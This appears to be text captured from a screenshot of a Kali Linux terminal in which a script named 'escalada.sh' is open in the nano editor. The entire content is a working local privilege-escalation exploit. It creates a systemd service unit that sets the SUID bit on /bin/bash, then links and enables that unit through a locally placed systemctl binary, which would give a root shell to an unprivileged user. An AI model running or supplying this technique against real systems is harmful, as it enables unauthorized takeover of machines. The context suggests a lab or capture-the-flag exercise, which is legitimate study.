 kali@kali: ~
File Actions Edit View Help
GNU nano 2.5.3 File: escalada.sh
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod u+s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF